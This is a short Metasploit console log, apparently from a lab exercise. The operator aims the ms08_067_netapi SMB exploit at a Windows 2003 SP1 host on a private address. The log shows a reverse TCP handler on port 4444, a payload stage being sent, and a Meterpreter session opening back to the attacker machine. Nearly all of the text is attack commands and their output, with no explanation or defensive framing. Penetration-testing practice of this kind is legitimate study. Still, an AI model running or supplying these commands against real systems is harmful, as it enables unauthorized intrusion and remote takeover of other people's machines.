 msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.138.130
rhost => 192.168.138.130
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.138.128:4444
[*] 192.168.138.130:445 - Automatically detecting the target...
[*] 192.168.138.130:445 - Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] 192.168.138.130:445 - We could not detect the language pack, defaulting to English
[*] 192.168.138.130:445 - Selected Target: Windows 2003 SP1 English (NX)
[*] 192.168.138.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.138.130
[*] Meterpreter session 2 opened (192.168.138.128:4444 -> 192.168.138.130:1028) at 2021-04-23 04:04:58 -0400